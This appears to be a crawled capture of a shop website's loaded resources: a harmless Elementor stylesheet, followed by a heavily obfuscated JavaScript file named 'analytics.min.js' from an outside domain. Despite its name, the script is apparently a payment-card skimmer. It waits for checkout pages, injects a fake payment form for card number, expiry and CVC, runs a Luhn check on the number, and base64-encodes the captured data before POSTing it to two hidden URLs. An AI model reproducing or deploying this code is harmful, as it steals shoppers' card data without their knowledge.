

--- FILE ---
content_type: text/css
request_url: https://hanaoutdoors.com/wp-content/uploads/elementor/css/post-1065.css?ver=1769700713
body_size: 128
content:
.elementor-1065 .elementor-element.elementor-element-06322a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-5d37f4e > .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1065 .elementor-element.elementor-element-5d37f4e .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(min-width:768px){.elementor-1065 .elementor-element.elementor-element-06322a1{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 29083
content:
function a0_0x102b(_0x449217,_0x5ccf2d){var _0x2cfe1f=a0_0x2cfe();return a0_0x102b=function(_0x102b9e,_0x585289){_0x102b9e=_0x102b9e-0x125;var _0x3bf38a=_0x2cfe1f[_0x102b9e];return _0x3bf38a;},a0_0x102b(_0x449217,_0x5ccf2d);}function a0_0x2cfe(){var _0xb90f15=['6943332HqTXWI','3xRMrbN','378552njcOSf','4878wxeRml','6sFKByN','540356nwGpyC','2384081ujLALw','replace','\x5cw+','4744qSPIWC','2342005KvOGGU','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','|||||||||||form|||||||ccXfW4Mrg|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||cco9kAQjG_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6G